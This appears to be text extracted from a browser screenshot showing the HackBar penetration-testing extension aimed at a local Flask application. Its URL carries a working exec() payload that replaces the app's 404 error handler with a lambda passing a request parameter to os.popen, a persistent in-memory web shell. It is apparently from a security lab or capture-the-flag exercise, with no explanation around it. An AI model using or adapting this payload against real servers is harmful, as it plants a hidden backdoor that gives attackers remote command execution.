 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:5000/e?cmd=exec("global exc_class;global code;exc_class, code = app._get_exc_class_and_code(404);app.error_handler_spec[None][code][exc_class] = lambda
a:__import__('os').popen(request.args.get('hybcx')).read()")
Use POST method MODIFY HEADER